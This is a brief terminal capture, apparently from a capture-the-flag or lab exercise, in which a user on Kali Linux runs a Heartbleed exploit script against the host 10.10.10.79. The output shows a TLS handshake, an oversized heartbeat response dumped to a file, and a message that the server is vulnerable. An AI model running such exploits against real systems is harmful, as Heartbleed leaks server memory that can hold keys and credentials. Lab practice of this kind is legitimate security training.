 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
python2 heartbleed-exploit.py 10.10.10.79
Connecting...
Sending Client Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Handshake done...
Sending heartbeat request with length 4:
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response in file out.txt
WARNING: server returned more data than it should - server is vulnerable!